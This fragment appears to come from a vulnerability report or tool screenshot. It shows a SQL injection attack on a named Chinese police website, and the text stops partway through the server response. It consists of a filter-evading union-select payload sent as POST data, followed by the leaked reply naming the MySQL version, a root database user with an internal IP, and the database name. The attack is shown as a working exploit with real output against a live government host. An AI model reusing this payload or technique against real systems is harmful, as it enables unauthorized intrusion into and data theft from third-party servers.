 Load URL
http://www.tzpolice.gov.cn/getjwj.php?op=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=999999.9/**//*!30000union/**/all/**/select/**/concat(version(),0x277e,user(),0x277e,database()),1,1,1,1,1,1*/--
a:1:{i:0;a:7:{s:2:"id";s:33:"5.5.22-log'~root@10.37.1.67'~tzga";s:5:"title";s:1:"1";s:3:"dir";s:1:"1";s:7:"dir_bak";s:1:"1";s:4:"dirs";s:1:"1";s:3:"uid";s:1:"